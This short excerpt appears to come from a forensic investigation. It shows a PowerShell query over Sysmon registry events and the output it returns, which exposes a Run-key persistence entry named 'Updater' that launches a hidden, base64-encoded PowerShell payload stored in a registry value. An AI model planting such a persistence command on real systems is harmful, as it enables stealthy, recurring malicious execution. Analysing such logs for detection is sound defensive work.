 PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\sysmon.evtx -FilterXPath '*/System/EventID=13' | Where-Object {$_.Me
ike "*enc*"} |fl
TimeCreated  : 1/21/2021 5:08:13 PM
ProviderName : Microsoft-Windows-Sysmon
Id           : 13
Message      : Registry value set:
RuleName: technique_id=T1547.001,technique_name=Registry Run Keys / Start Folder
EventType: SetValue
UtcTime: 2021-01-22 01:08:13.468
ProcessGuid: {786593ca-776d-6009-4b00-000000000300}
ProcessId: 2684
Image: C:\Windows\Explorer.EXE
TargetObject:
HKU\S-1-5-21-1022688529-3069809663-3800007983-500\Software\Microsoft\Windows\CurrentVersion\Run\Updater
Details: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp
HKCU:Software\Microsoft\Windows\CurrentVersion Debug).Debug);powershell -Win Hidden -enc $x"